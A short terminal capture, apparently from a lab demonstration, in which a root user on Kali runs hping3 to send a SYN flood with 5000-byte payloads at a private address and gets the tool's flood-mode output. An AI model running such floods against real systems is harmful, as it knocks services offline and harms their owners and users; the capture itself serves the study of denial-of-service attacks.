 — 192.168.80.135 hping statistic —
103 packets transmitted, 103 packets received, 0% packet loss
round-trip min/avg/max = 2.0/7.4/17.8 ms
┌──(root㉿kali)-[~]
└─# hping3 -S -d 5000 --flood 192.168.80.135
HPING 192.168.80.135 (eth0 192.168.80.135): S set, 40 headers + 5000 data bytes
hping in flood mode, no replies will be shown